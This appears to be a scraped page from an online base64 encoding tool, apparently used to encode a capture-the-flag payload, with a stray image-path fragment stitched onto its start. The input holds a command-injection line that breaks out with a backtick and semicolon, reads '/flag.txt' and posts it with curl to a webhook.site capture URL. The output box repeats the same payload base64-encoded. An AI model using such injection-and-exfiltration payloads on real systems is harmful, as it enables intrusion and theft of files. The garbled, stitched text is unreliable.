 `;
cat /flag.txt | curl https://webhook.site/d5de6476-d13e-41db-b66d-e27e414a7573/ -X POST -d @-
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Perform URL-safe encoding (uses Base64URL format).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
ENCODE Encodes your data into the area below.
YDsKY2F0IC9mbGFnLnR4dCB8IGN1cmwgaHR0cHM6Ly93ZWJob29rLnNpdGUvZDVkZTY0NzYtZDEzZS00MWRiLWI2NmQtZTI3ZTQxNGE3NTczLyAtWCBQT1NUI
C1kIEAtCg==